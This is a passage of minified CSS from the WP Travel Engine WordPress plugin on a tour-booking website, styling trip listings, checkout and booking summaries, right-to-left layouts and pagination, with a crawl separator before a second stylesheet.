5.23545 5.89433 4.98109 5.70679 4.79356C5.51926 4.60602 5.2649 4.50066 4.99969 4.50066ZM14.0797 7.64066L8.47302 2.02733C8.41073 1.96554 8.33685 1.91666 8.25562 1.88348C8.1744 1.8503 8.08742 1.83349 7.99969 1.834H1.99969C1.82287 1.834 1.65331 1.90423 1.52828 2.02926C1.40326 2.15428 1.33302 2.32385 1.33302 2.50066V8.50066C1.33251 8.5884 1.34933 8.67538 1.3825 8.7566C1.41568 8.83783 1.46456 8.9117 1.52635 8.974L7.13969 14.5807C7.51469 14.9552 8.02302 15.1656 8.55302 15.1656C9.08302 15.1656 9.59135 14.9552 9.96635 14.5807L14.0797 10.5007C14.4542 10.1257 14.6646 9.61733 14.6646 9.08733C14.6646 8.55733 14.4542 8.049 14.0797 7.674V7.64066ZM13.1397 9.52066L9.01969 13.634C8.89478 13.7582 8.72581 13.8279 8.54969 13.8279C8.37356 13.8279 8.20459 13.7582 8.07969 13.634L2.66635 8.22733V3.16733H7.72635L13.1397 8.58066C13.2015 8.64296 13.2504 8.71683 13.2835 8.79806C13.3167 8.87928 13.3335 8.96626 13.333 9.054C13.3323 9.22889 13.2628 9.39649 13.1397 9.52066Z%27 fill=%27%232183DF%27/%3E%3C/svg%3E%0A");-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:100% 100%;mask-size:100% 100%;-webkit-mask-position:center;mask-position:center}.wptravelengine_css_v2 .fixed-starting.dates .wpte-trips-fsd-table-wrapper table td .trip-cost-holder~span,.wptravelengine_css_v2 #wte-trips-fixed-departure-dates .fixed-starting.dates .wpte-trips-fsd-table-wrapper table td .trip-cost-holder~span{padding-left:1.5em}.wptravelengine_css_v2 .fixed-starting.dates .wpte-trips-fsd-table-wrapper table button.wte-fsd-action,.wptravelengine_css_v2 #wte-trips-fixed-departure-dates .fixed-starting.dates .wpte-trips-fsd-table-wrapper table button.wte-fsd-action{padding:8px 12px;cursor:pointer;background-color:var(--primary-color);color:#fff;border-color:var(--primary-color)}.wptravelengine_css_v2 .fixed-starting.dates .wpte-trips-fsd-table-wrapper table button.wte-fsd-action:hover,.wptravelengine_css_v2 #wte-trips-fixed-departure-dates .fixed-starting.dates .wpte-trips-fsd-table-wrapper table button.wte-fsd-action:hover{opacity:.8}.wptravelengine_css_v2 .category-trips-single .category-trips-single-inner-wrap .category-feat-ribbon~.category-trip-group-avil .pop-trip-grpavil-icon,.wptravelengine_css_v2 .category-trips-single .category-trips-single-inner-wrap .category-feat-ribbon~.category-trip-group-avil .pop-trip-grpavil-txt{left:auto;right:10px}.wptravelengine_css_v2 .category-trips-single .category-trips-single-inner-wrap .category-feat-ribbon~.category-trip-group-avil .pop-trip-grpavil-txt{right:0}.wptravelengine_css_v2 .category-trips-single .category-trips-single-inner-wrap .category-feat-ribbon~.category-trip-group-avil .pop-trip-grpavil-txt::before,.wptravelengine_css_v2 .category-trips-single .category-trips-single-inner-wrap .category-feat-ribbon~.category-trip-group-avil .pop-trip-grpavil-txt::after{left:auto;right:17px}.wptravelengine_css_v2 .category-trips-single .category-trips-single-inner-wrap .category-trip-aval-time .category-available-months li a:not(.disabled){color:var(--primary-color)}.wptravelengine_css_v2 .category-trips-single .category-trips-single-inner-wrap .category-trip-aval-time .category-available-months li a:not(.disabled):hover{text-decoration:underline}.wptravelengine_css_v2 .advanced-search-wrapper .sidebar{border:none;box-shadow:0px 4px 8px rgba(0,0,0,.04),0px 0px 2px rgba(0,0,0,.06),0px 0px 1px rgba(0,0,0,.04)}.wptravelengine_css_v2 .wpte-bf-checkout .wte-coupon-whole-wrap .coupon .input-text:focus{border-color:var(--primary-color)}@media(min-width: 1025px){.wptravelengine_css_v2 .wpte-bf-checkout .wpte-bf-step-content-wrap .wpte-bf-checkout-form{width:auto;flex:1;padding-right:30px}.wptravelengine_css_v2 .wpte-bf-checkout .wpte-bf-step-content-wrap .wpte-bf-book-summary{width:40%}}.wptravelengine_css_v2 .wpte-bf-checkout .wpte-bf-book-summary{border:none;padding:32px 24px !important;border-radius:4px;box-shadow:0px 4px 8px rgba(0,0,0,.04),0px 0px 1px rgba(0,0,0,.04)}.wptravelengine_css_v2 .wpte-bf-checkout .wpte-bf-book-summary .wpte-bf-title{font-size:28px;font-weight:normal;margin:0 0 24px}.wptravelengine_css_v2 .wpte-bf-checkout .wpte-bf-book-summary .wpte-bf-trip-name-wrap{border:none;padding:32px 24px;background-color:rgba(var(--primary-color-rgb), 0.08);border-radius:4px}.wptravelengine_css_v2 .wpte-bf-checkout .wpte-bf-book-summary .wpte-bf-trip-name-wrap .wpte-bf-trip-name{font-size:20px;margin:0 0 16px;font-weight:500}.wptravelengine_css_v2 .wpte-bf-checkout .wpte-bf-book-summary .wpte-bf-trip-name-wrap .wpte-bf-trip-date{letter-spacing:0;font-weight:normal}.wptravelengine_css_v2 .wpte-bf-checkout .wpte-bf-book-summary .wpte-bf-trip-name-wrap .wpte-bf-trip-code{padding:8px 10px;font-size:13px;line-height:1;background-color:rgba(6,22,38,.4);color:#fff;font-weight:600;border-radius:40px}.wptravelengine_css_v2 .wpte-bf-checkout .wpte-bf-book-summary .wpte-bf-summary-table .wte-booked-package-name{font-weight:500}.wptravelengine_css_v2 .wpte-bf-checkout .wpte-bf-book-summary .wpte-bf-summary-table .wpte-bf-total-txt,.wptravelengine_css_v2 .wpte-bf-checkout .wpte-bf-book-summary .wpte-bf-summary-table .wpte-bf-total-txt~.wpte-currency-code,.wptravelengine_css_v2 .wpte-bf-checkout .wpte-bf-book-summary .wpte-bf-summary-table .wpte-bf-total-txt~.wpte-price{font-size:20px;font-weight:500}.wptravelengine_css_v2 .wpte-bf-checkout .wpte-bf-book-summary .wpte-bf-summary-table .wpte-bf-total-txt{font-weight:normal}.wptravelengine_css_v2 .wpte-bf-checkout .wpte-bf-book-summary .wpte-bf-summary-table tfoot{border-color:rgba(var(--primary-color-rgb), 0.7)}.wptravelengine_css_v2 .wpte-bf-checkout .wpte-bf-book-summary .wpte-bf-summary-table tfoot tr td{padding:24px 0}.wptravelengine_css_v2 .wpte-bf-checkout .wpte-bf-book-summary .wpte-bf-summary-total{padding:32px 0 0;background:none;border-top:1px solid rgba(var(--primary-color-rgb), 0.7)}.wptravelengine_css_v2 .wpte-bf-checkout .wpte-bf-book-summary .wpte-bf-summary-total .wpte-currency-code,.wptravelengine_css_v2 .wpte-bf-checkout .wpte-bf-book-summary .wpte-bf-summary-total .wpte-price{font-size:24px;font-weight:500}.wptravelengine_css_v2 .wpte-bf-checkout .wpte-bf-book-summary .wpte-bf-summary-total .wpte-bf-total-txt{font-size:20px;font-weight:normal}.wptravelengine_css_v2 .wpte-bf-checkout .wpte-bf-book-summary .wpte-bf-summary-total .wpte-bf-total-price{justify-content:flex-end;align-items:flex-end;line-height:1}.wptravelengine_css_v2 .wpte-bf-checkout .wpte-bf-book-summary .wpte-bf-summary-total .wpte-inclusive-tax-label{font-size:12px;transform:translateY(-2px);margin-left:8px}.wptravelengine_css_v2 .wpte-bf-checkout .wpte-bf-summary-wrap{padding:0 !important;background:none;border:none}.wptravelengine_css_v2 .thank-you-container{max-width:550px;margin:0 auto;padding:32px 24px;border-radius:4px;background-color:#fff;box-shadow:0px 4px 8px rgba(0,0,0,.04),0px 0px 1px rgba(0,0,0,.04)}.wptravelengine_css_v2 .thank-you-container h3{margin-top:0;font-weight:500}.wptravelengine_css_v2 .thank-you-container .detail-container{padding:0;border:none}.wptravelengine_css_v2 .thank-you-container .detail-container .detail-item{justify-content:flex-start !important;text-align:left !important}.wptravelengine_css_v2 .thank-you-container .detail-container .detail-item .item-label{font-weight:normal}.wptravelengine_css_v2 .thank-you-container .detail-container .detail-item strong:not(.item-label){font-weight:500 !important;margin-top:16px}.wptravelengine_css_v2 .review-wrap .comment-rating .url{color:rgba(6,22,38,.8)}.wptravelengine_css_v2 .review-wrap .comment-client-location{font-size:14px;line-height:1.5;opacity:.4;color:#061626}@media(max-width: 1024px){.wptravelengine_css_v2.single-trip{padding-bottom:109.8px}}.wpte-bf-outer .wpte-bf-field{margin:0 0 32px}.wpte-bf-checkout .wpte-bf-field.wpte-bf-radio{margin-top:40px;padding-top:40px;border-top:1px solid rgba(6,22,38,.0509803922)}.wpte-bf-checkout .wpte-bf-field.wpte-bf-radio .wpte-bf-label{font-size:18px;font-weight:500}.wpte-bf-checkout .wpte-bf-field.wpte-bf-radio .wpte-bf-radio-wrap{margin-right:40px}.wpte-bf-checkout .wpte-bf-field.wpte-bf-radio .wpte-bf-radio-wrap label{font-size:16px;font-weight:normal}.wpte-bf-checkout .wpte-bf-field.wpte-bf-radio.wpte-bf_payment-methods .wpte-bf-radio-wrap{width:100%;margin:0 0 32px}.wpte-bf-checkout .wpte-bf-field.wpte-bf-radio.wpte-bf_payment-methods .wpte-bf-radio-wrap:last-child{margin-bottom:0}.wpte-bf-checkout .wpte-checkout-payment-info{font-size:15px;line-height:1.866;font-weight:normal;padding:16px;background-color:rgba(var(--primary-color-rgb), 0.07);border-radius:4px}.wpte-bf-checkout .wpte-bf-submit input[type=submit]{background-color:var(--primary-color);border-color:var(--primary-color);color:#fff;transition:all .3s ease}.wpte-bf-checkout .wpte-bf-summary-wrap table tr td{width:100%}.wpte-bf-checkout .wpte-bf-summary-wrap table tr td:last-child{white-space:nowrap}.wpte-bf-checkout .wpte-bf-summary-wrap table tr td>span:not([class]){display:flex;align-items:center}.wpte-bf-checkout .wpte-bf-summary-wrap table tr td>span:not([class])::after{content:"";height:0;border-top:1px dashed rgba(6,22,38,.1490196078);flex:1;margin:0 16px}.wpte-bf-checkout .wpte-bf-summary-wrap table.wpte-bf_price-adjustments{border-top:1px solid #fecd10;border-bottom:1px solid #fecd10}.wpte-bf-checkout .wpte-bf-summary-wrap table.wpte-bf_price-adjustments tr>td{padding-top:20px}.wpte-bf-checkout .wpte-bf-summary-wrap table.wpte-bf_price-adjustments tr:not(:last-child)>td{padding-bottom:0}.trip-pagination{margin:3.25rem 0 0}.trip-pagination .page-numbers{display:inline-block;font-size:1rem;line-height:1.5;padding:8px 16px;border-radius:2px;border:1px solid rgba(0,0,0,0);margin:2px;transition:all .3s ease;min-width:40px;height:40px;text-align:center}.trip-pagination .page-numbers:hover,.trip-pagination .page-numbers.current,.trip-pagination .page-numbers:focus{background-color:rgba(var(--primary-color-rgb), 0.07)}.trip-pagination .page-numbers.current,.trip-pagination .page-numbers:focus{border:1px solid var(--primary-color)}body.rtl button:disabled.btn-loading::before{margin-right:0;margin-left:10px}body.rtl .review-form-rating.jq-ry-container{direction:inherit}body.rtl .wpte-trip-review-stars .stars-group-wrapper svg:not(:last-child){margin-right:0;margin-left:4px}body.rtl .wpte-gallery-wrapper .wte-trip-vidgal-popup-trigger::before,body.rtl .wpte-gallery-wrapper .wte-trip-image-gal-popup-trigger::before{margin-right:0;margin-left:8px}body.rtl .wpte-gallery-wrapper .wte-trip-image-gal-popup-trigger{margin-right:0;margin-left:16px}body.rtl .wpte-gallery-wrapper .wpte-gallery-container{left:auto;right:0}body.rtl .wpte-trip-review-stars .stars-group-wrapper{margin-right:0;margin-left:8px}body.rtl .wpte-trip-review-stars .stars-group-wrapper .stars-rated-group{left:auto;right:0}body.rtl .advanced-search-wrapper .advanced-search-field ul li label{padding-right:0;padding-left:30px}body.rtl .advanced-search-wrapper .advanced-search-field ul li .count{right:auto;left:5px}body.rtl .advanced-search-wrapper .advanced-search-field input+span{padding-left:0;padding-right:25px}body.rtl .advanced-search-wrapper .advanced-search-field input+span::before,body.rtl .advanced-search-wrapper .advanced-search-field input+span::after{left:auto;right:0}body.rtl .advanced-search-wrapper .advanced-search-field.search-trip-type h3:after,body.rtl .advanced-search-wrapper .advanced-search-field.trip-dates h3:after{right:auto;left:10px}body.rtl .advanced-search-wrapper .advanced-search-field .wte-terms-more button::after{margin-left:0;margin-right:10px}@media(min-width: 1025px){body.rtl .wp-travel-engine-archive-outer-wrap .advanced-search-wrapper+.wp-travel-engine-archive-repeater-wrap{padding-left:0;padding-right:30px}}body.rtl .wp-travel-toolbar .wte-filterby-dropdown{padding-right:0;padding-left:16px}body.rtl .wp-travel-toolbar .wte-filterby-dropdown::before{right:auto;left:0}body.rtl .wp-travel-toolbar .wte-view-modes{padding-left:0;padding-right:16px}body.rtl .wp-travel-toolbar .wte-ordering .wpte-trip__adv-field{margin-left:0;margin-right:8px}body.rtl .wp-travel-toolbar .wte-ordering .wpte-trip__adv-field::after{right:auto;left:0}body.rtl .wp-travel-toolbar .wte-ordering .wpte-trip__adv-field .wpte__select-options{right:auto;left:0;text-align:left}body.rtl .wp-travel-toolbar .wte-ordering .wpte-trip__adv-field .wpte__input{padding-right:0;padding-left:23px}body.rtl .wp-travel-toolbar .wte-filter-foundposts{margin-left:auto;margin-right:0}body.rtl .category-trips-single .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-desti>[class*=category-trip-] i{margin-right:0;margin-left:8px}body.rtl .category-trips-single .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-budget{padding-left:0;padding-right:24px;border-left:0;border-right:1px solid rgba(0,20,39,.15)}body.rtl .category-trips-single .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-desti{padding-right:0 !important;padding-left:24px}body.rtl .category-trips-single .category-trips-single-inner-wrap .price-holder>span+span{margin-left:0;margin-right:8px}body.rtl .category-trips-single .category-trips-single-inner-wrap .category-feat-ribbon .category-feat-ribbon-txt::before{margin-right:0;margin-left:6px}body.rtl .category-trips-single .category-trips-single-inner-wrap .category-trip-aval-time .category-trip-avl-tip-inner-wrap .category-available-months li{margin-right:0;margin-left:8px}body.rtl .category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-prc-title-wrap{padding-right:0;padding-left:24px}body.rtl .category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-prc-title-wrap .wishlist-toggle{right:auto;left:0}body.rtl .category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-dates span.category-trip-start-date{padding-left:0;padding-right:18px}body.rtl .category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-dates span.category-trip-start-date::before{left:auto;right:0}body.rtl .category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-fig .toggle-map{right:auto;left:8px}body.rtl .category-trips-single.wpte_new-layout .category-trips-single-inner-wrap .category-trip-aval-time .category-trip-avl-tip-inner-wrap>i{margin-right:0;margin-left:8px}@media(min-width: 768px){body.rtl .category-list .category-trips-single-inner-wrap .category-trip-content-wrap{padding-left:0;padding-right:24px}}body.rtl .category-list .category-trips-single-inner-wrap .category-trip-aval-time .category-trip-avl-tip-inner-wrap .category-available-months li{margin-right:0;margin-left:15px}body.rtl .category-list .wpte_new-layout .category-trips-single-inner-wrap .category-trip-fig a{border-radius:0 4px 0 0}@media(min-width: 1200px){body.rtl div:not(.wpte-gblock-wrapper)>.category-list .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-budget{padding-left:0 !important;padding-right:48px}body.rtl div:not(.wpte-gblock-wrapper)>.category-list .category-trips-single-inner-wrap .category-trip-detail-wrap .category-trip-desti{padding-right:0;padding-left:48px}}body.rtl .wpte-trip-category .wpte-trip-category-title a{margin-right:0;margin-left:8px}body.rtl .wpte-booking-area .wpte-bf-discount-tag{margin:0 25px 0 0}body.rtl .wpte-booking-area .wpte-bf-gd-text{right:auto;left:0;border-radius:5px 0 0 0}body.rtl .wpte-booking-area .wpte-bf-price .wpte-bf-price-from{margin-right:0;margin-left:5px}body.rtl .wpte-booking-area .wpte-bf-price del{padding-right:0;padding-left:10px}body.rtl .wpte-booking-area .wpte-custom-tooltip{margin-left:0;margin-right:5px}body.rtl .wpte-booking-area .wpte-bf-content ol li,body.rtl .wpte-booking-area .wpte-bf-content ul li{padding-left:0 !important;padding-right:22px}body.rtl .wpte-booking-area .wpte-bf-content ol li::before,body.rtl .wpte-booking-area .wpte-bf-content ul li::before{left:auto;right:0px}body.rtl .expand-all-button label{margin-right:0;margin-left:8px}body.rtl.single-trip .entry-header{padding-right:0;padding-left:100px}body.rtl.single-trip .entry-header .wte-title-duration{left:0;right:auto}body.rtl .trip-facts-value li svg{margin-right:0;margin-left:6px}body.rtl .wte-trip-facts .trip-facts-taxonomy .value a{margin-right:0;margin-left:10px}body.rtl.wptravelengine_css_v2 .wpte-trip-highlights{padding-right:0;margin-right:0}body.rtl.wptravelengine_css_v2 .wpte-trip-highlights li{padding-left:0;padding-right:34px}body.rtl.wptravelengine_css_v2 .wpte-trip-highlights li::before{left:auto;right:5px}body.rtl.wptravelengine_css_v2 .itinerary .title{margin-right:0 !important;margin-left:6px !important}body.rtl.wptravelengine_css_v2 .itinerary-row{margin:0 45px 24px 0}body.rtl.wptravelengine_css_v2 .itinerary-row::before,body.rtl.wptravelengine_css_v2 .itinerary-row .title::before{left:auto;right:-30px}body.rtl.wptravelengine_css_v2 .itinerary-row .title::before{transform:translate(50%, -50%)}body.rtl.wptravelengine_css_v2 .itinerary-row .accordion-tabs-toggle{padding:0 0 0 32px !important}body.rtl.wptravelengine_css_v2 .itinerary-row .accordion-tabs-toggle .rotator{right:auto;left:0}body.rtl.wptravelengine_css_v2 .itinerary-row .accordion-tabs-toggle .itinerary-title span{padding-right:0;padding-left:15px}body.rtl.wptravelengine_css_v2 #nestable1 .dd-list table{text-align:unset}body.rtl.wptravelengine_css_v2 #nestable1 .dd-list table td,body.rtl.wptravelengine_css_v2 #nestable1 .dd-list table th{text-align:unset}body.rtl.wptravelengine_css_v2 #nestable1 .dd-list table tr .svg-inline--fa,body.rtl.wptravelengine_css_v2 #nestable1 .dd-list table tr .fa{margin-right:0;margin-left:5px}@media(max-width: 767px){body.rtl.wptravelengine_css_v2 .nav-tab-wrapper .tab-anchor-wrapper .nav-tab{padding:24px 16px 24px 32px}body.rtl.wptravelengine_css_v2 .nav-tab-wrapper .tab-anchor-wrapper .nav-tab .tab-icon{margin-right:0;margin-left:8px}body.rtl.wptravelengine_css_v2 .nav-tab-wrapper .tab-anchor-wrapper .nav-tab::after{right:auto !important;left:10px}}body.rtl .itinerary-detail-additional-info>div[class*=itinerary-]{padding:0}body.rtl .itinerary-detail-additional-info>div[class*=itinerary-] svg{margin-right:0;margin-left:7px}body.rtl .itinerary-detail-additional-info>.itinerary-sleep-mode .label span{margin-left:0;margin-right:4px}body.rtl .itinerary-detail-additional-info>.itinerary-sleep-mode .label span svg{margin:0}body.rtl .itenary-detail-gallery a{margin-right:0;margin-left:10px}body.rtl .content-additional-sleep-mode .advanced-sleep-mode-content{padding:20px 60px 20px 5px}body.rtl #include-result li,body.rtl #exclude-result li{padding-left:0;padding-right:32px}body.rtl #include-result li::before,body.rtl #exclude-result li::before{left:auto;right:0}body.rtl .faq-row .accordion-tabs-toggle{padding-right:0;padding-left:24px}body.rtl .faq-row .accordion-tabs-toggle .rotator{left:0;right:auto}body.rtl .post-data .review-wrap{text-align:unset}body.rtl .post-data .review-wrap .overall-rating-wrap .rating-bar-outer-wrap{padding-right:0;padding-left:50px}body.rtl .post-data .review-wrap .overall-rating-wrap .rating-bar-outer-wrap .review-emoji-icon{margin-right:0;margin-left:12px}body.rtl .post-data .review-wrap .overall-rating-wrap .rating-bar-outer-wrap .rating-bar-inner::after{right:auto;left:0}body.rtl .post-data .review-wrap ol.comment-list .comment-title{padding:0 0 0 150px}body.rtl .post-data .review-wrap ol.comment-list .comment-author{float:right;margin:0 0 0 16px}body.rtl .post-data .review-wrap ol.comment-list li .trip-comment-content .comment-rating .comment-meta{right:auto;left:0}@media(min-width: 768px){body.rtl .post-data .review-wrap .overall-rating-wrap{padding-left:75px;padding-right:40px;border-left:none;border-right:1px solid rgba(0,0,0,.1)}body.rtl .post-data .review-wrap .average-rating{padding:0 75px 0 48px}}body.rtl #respond .comment-form-wte-trip-review-rating>label{margin:0 0 0 24px}body.rtl .widget_wte_featured_trips_widget .category-trip-detail-wrap{padding-left:0;padding-right:18px}body.rtl .widget_wte_featured_trips_widget .category-trip-desti .category-trip-loc{margin-right:0;margin-left:15px}@media(min-width: 768px){body.rtl .wte_enquiry_contact_form .row-repeater.contact,body.rtl .wte_enquiry_contact_form .row-repeater.children{padding-left:0;padding-right:16px}body.rtl .wte_enquiry_contact_form .row-repeater.country-holder,body.rtl .wte_enquiry_contact_form .row-repeater.adult{padding-right:0;padding-left:16px}}body.rtl .wpte-bf-outer select{background-position:15px 50%}body.rtl .wpte-bf-checkout .wpte-bf-booking-steps .wpte-bf-step-wrap .wpte-bf-step{margin-left:0;margin-right:80px;padding-right:40px;padding-left:20px}body.rtl .wpte-bf-checkout .wpte-bf-booking-steps .wpte-bf-step-wrap .wpte-bf-step::after{right:auto;left:calc(100% + 20px)}@media(max-width: 1024px){body.rtl .wpte-bf-checkout .wpte-bf-booking-steps .wpte-bf-step-wrap .wpte-bf-step{margin-right:30px;padding-left:5px;top:50%;padding-right:0;align-items:center}body.rtl .wpte-bf-checkout .wpte-bf-booking-steps .wpte-bf-step-wrap .wpte-bf-step::after{transform:translateY(-50%);left:calc(100% + 7px)}body.rtl .wpte-bf-checkout .wpte-bf-booking-steps .wpte-bf-step-wrap .wpte-bf-step .wpte-bf-step-inner{transform:unset}}@media(min-width: 1025px)and (max-width: 1399px){body.rtl .wpte-bf-checkout .wpte-bf-booking-steps .wpte-bf-step-wrap .wpte-bf-step{padding-left:5px}}@media(min-width: 1025px){body.rtl .wpte-bf-checkout .wpte-bf-booking-steps .wpte-bf-step-wrap .wpte-bf-step::before{left:auto;right:0}}body.rtl .wpte-bf-checkout .wpte-bf-radio .wpte-bf-radio-wrap label{padding-left:0;padding-right:30px}body.rtl .wpte-bf-checkout .wpte-bf-radio .wpte-bf-radio-wrap label::before{left:auto;right:0}body.rtl .wpte-bf-checkout .wpte-bf-summary-wrap table tr:not(.wte-booked-package-name) td:last-child{text-align:left}body.rtl .wpte-bf-checkout .wpte-bf-summary-wrap .wte-booked-package-name .label{float:none}body.rtl .wpte-bf-checkout .wpte-bf-summary-wrap .wte-booked-package-name .value{float:left}@media(min-width: 1025px){body.rtl.wptravelengine_css_v2 .wpte-bf-checkout .wpte-bf-step-content-wrap .wpte-bf-checkout-form{padding-right:0;padding-left:30px}}body.rtl .wte-coupon-whole-wrap{padding:30px 30px 30px 100px}body.rtl .wte-coupon-whole-wrap .coupon-close-button{right:auto;left:14px}body.rtl .wte-coupon-whole-wrap .coupon-close-button::after{right:auto;left:0}body.rtl .wte-coupon-whole-wrap .coupon .input-text{border-radius:0 5px 5px 0}body.rtl .wte-coupon-whole-wrap .coupon .wp-travel-engine-coupons-apply-btn{border-radius:5px 0 0 5px}body.rtl .category-list .category-trips-single-inner-wrap .next-trip-info .fsd-title,body.rtl .category-main-wrap.category-grid .category-trips-single-inner-wrap .next-trip-info .fsd-title{text-align:right}body.rtl .category-trips-single .category-trips-single-inner-wrap .next-trip-info{padding-right:0;padding-left:50px}body.rtl .category-trips-single .category-trips-single-inner-wrap .next-trip-info .next-departure-list li .left{padding-right:0;padding-left:10px}body.rtl .category-trips-single .category-trips-single-inner-wrap .next-trip-info .next-departure-list li .right{padding-left:0;padding-right:10px}@media(min-width: 1200px){body.rtl .wte-process-layout{direction:rtl}body.rtl .wte-process-layout .wte-popup-sidebar{border-left:none;border-right:1px solid rgba(0,0,0,.05)}body.rtl .wte-process-layout .wte-popup-sidebar .wte-booking-summary{padding-right:0;padding-left:10px;margin-left:auto;margin-right:0}}body.rtl .wte-process-layout .wte-process-nav .wte-process-nav-list .wte-process-nav-item .arrow{transform:translateY(-50%) rotate(180deg)}body.rtl .wte-process-layout .wte-process-nav .wte-process-nav-list::before{left:auto;right:0}body.rtl .wte-process-layout .wte-popup-sidebar .wte-booking-summary .wte-booking-summary-info .wte-booking-trip-info .wte-booking-details ul li label{padding-left:16px;padding-right:0}body.rtl .wte-process-layout .wte-popup-sidebar .wte-booking-summary .wte-booking-summary-info .total-amount{text-align:left}body.rtl .wte-process-layout .wte-process-tab-controller .wte-process-btn-prev{justify-content:center}body.rtl .wte-process-layout .wte-process-tab-controller .wte-process-btn-prev svg{margin-right:8px;margin-left:0;transform:rotate(180deg)}@media(min-width: 768px){body.rtl .wte-process-layout .wte-process-tab-controller .wte-process-btn-prev{left:auto;right:0}body.rtl .wte-process-layout .wte-process-tab-controller .wte-process-btn-prev svg{margin-right:0;margin-left:8px}}body.rtl .fancybox-container.wte-fb-popup [class*=fancybox-close]{right:auto;left:13px}body.rtl .fancybox-content{text-align:right}@media(min-width: 768px){body.rtl .wte-trip-options .wte-trip-guest-wrapper .select-wrapper .amount-per-person{margin-right:0;margin-left:10px}}body.rtl #wte-cc-currency-list-container{right:auto;left:0}body.rtl #wte-cc-currency-list-container .wte-cc-currency-list-display{padding-right:15px;padding-left:35px}body.rtl #wte-cc-currency-list-container .wte-cc-currency-list-display::after{right:auto;left:16px}body.rtl #wte-cc-currency-list-container .wte-cc-currency-list-display .list{right:auto;left:0}body.rtl .wpte-gallery-wrapper{overflow:hidden;border-radius:4px 4px 0 0}body.rtl .wpte-gallery-wrapper .single-trip-main-carousel{margin-right:1px}body.rtl .wp-travel-engine-relation-details select,body.rtl .wp-travel-engine-personal-details select{background-position:10px center}html{overflow-x:hidden}.full-width{position:relative;width:100vw;left:50%;right:50%;margin-left:-50vw;margin-right:-50vw}


--- FILE ---
content_type: text/css
request_url: https://www.adventureibex.com/wp-content/plugins/wp-travel-engine/dist/blocks/index.css?ver=40a1879696dd3a5ce375
body_size: 8277
content:
.category-trips-single{margin-bottom:32px}.category-trips-single[data-thumbnail=map] .category-trips-single-inner-wrap .category-trip-fig>a,.category-trips-single[data-thumbnail=map] .category-trips-single-inner-wrap .category-trip-fig .wpte-gallery-wrapper{display:none}.category-trips-single[data-thumbnail=map] .category-trips-single-inner-wrap .category-trip-fig .trip-map-wrapper{display:block}.category-trips-single[data-thumbnail=map] .category-trips-single-inner-wrap .category-trip-fig .toggle-map{background-color:var(--primary-color)}.category-trips-single .category-trips-single-inner-wrap{box-shadow:0 4px 8px rgba(0,0,0,.04);border-radius:4px;background-color:#fff;padding:24px;transition:all .5s ease;overflow:visible}.category-trips-single .category-trips-single-inner-wrap:hover{box-shadow:0 10px 15px rgba(0,0,0,.1)}.category-trips-single .category-trips-single-inner-wrap .category-trip-viewmre-btn{display:block;text-align:center;padding:15px;letter-spacing:normal;text-transform:none;font-size:16px;line-height:1;font-weight:500;-webkit-appearance:none;-moz-appearance:none;appearance:none;border-radius:4px;transition:all ease .3s;background-color:var(--primary-color);border-color:var(--primary-color);color:#fff;text-decoration:none}.category-trips-single .category-trips-single-inner-wrap .category-trip-viewmre-btn:hover{opacity:.8}.category-trips-single .category-trips-single-inner-wrap .wishlist-toggle{all:unset;display:flex;align-items:center}.category-trips-single .category-trips-single-inner-wrap .wishlist-toggle svg{vertical-align:top}.category-trips-single .category-trips-single-inner-wrap .wishlist-toggle:hover path{fill:#c5bcbc}.category-trips-single .category-trips-single-inner-wrap .wishlist-toggle.active svg path{fill:#e31e18}.category-trips-single .category-trips-single-inner-wrap .category-trip-fig{order:unset;position:relative}.category-trips-single .category-trips-single-inner-wrap .category-trip-fig>a{position:relative;display:block;padding-top:75%;border-radius:4px;overflow:hidden;background-color:#efefef}.category-trips-single .category-trips-single-inner-wrap .category-trip-fig>a img{position:absolute;width:100%;height:100%;-o-object-fit:cover;object-fit:cover;top:0;left:0;transition:all 1s ease}.category-trips-single .category-trips-single-inner-wrap .category-trip-fig>a:hover{background-color:#ccc}.category-trips-single .category-trips-single-inner-wrap .category-trip-fig>a:hover img{transform:scale(1.1)}.category-trips-single .category-trips-single-inner-wrap .category-trip-fig .wpte-gallery-wrapper{width:100%;max-width:100%}.category-trips-single .category-trips-single-inner-wrap .category-trip-fig .toggle-map{position:absolute;right:8px;bottom:8px;width:36px;height:36px;border-radius:50%;display:flex;justify-content:center;align-items:center;background-color:rgba(6,22,38,.7);border:none;color:#fff;font-size:20px;cursor:pointer;z-index:11;padding:0}.category-trips-single .category-trips-single-inner-wrap .category-trip-fig .toggle-map:hover{background-color:#061626}.category-trips-single .category-trips-single-inner-wrap .category-trip-fig .toggle-map.active{background-color:var(--primary-color)}.category-trips-single .category-trips-single-inner-wrap .category-trip-fig .toggle-map i{display:flex}.category-trips-single .category-trips-single-inner-wrap .category-trip-fig .trip-map-wrapper{display:none}.category-trips-single .category-trips-single-inner-wrap .category-trip-fig .trip-map-wrapper .trip-map{padding-top:75%;position:relative;overflow:hidden;margin:0}.category-trips-single .category-trips-single-inner-wrap .category-trip-fig .trip-map-wrapper .trip-map iframe,.category-trips-single .category-trips-single-inner-wrap .category-trip-fig .trip-map-wrapper .trip-map img{width:100%;height:100%;position:absolute;top:0;left:0}.category-trips-single .category-trips-single-inner-wrap .category-trip-fig .wpte-gallery-wrapper{padding-top:75%;position:relative;overflow:hidden;border-radius:4px}.category-trips-single .category-trips-single-inner-wrap .category-trip-fig .wpte-gallery-wrapper .wpte-trip-feat-img-gallery{position:absolute;top:0;left:0;height:100%;width:100%}.category-trips-single .category-trips-single-inner-wrap .category-trip-fig .wpte-gallery-wrapper .wpte-trip-feat-img-gallery .owl-stage,.category-trips-single .category-trips-single-inner-wrap .category-trip-fig .wpte-gallery-wrapper .wpte-trip-feat-img-gallery .owl-stage-outer{max-height:100%;height:100%}.category-trips-single .category-trips-single-inner-wrap .category-trip-fig .wpte-gallery-wrapper .wpte-trip-feat-img-gallery .owl-item{height:100%}.category-trips-single .category-trips-single-inner-wrap .category-trip-fig .wpte-gallery-wrapper .wpte-trip-feat-img-gallery .owl-item .item{height:100%}.category-trips-single .category-trips-single-inner-wrap .category-trip-fig 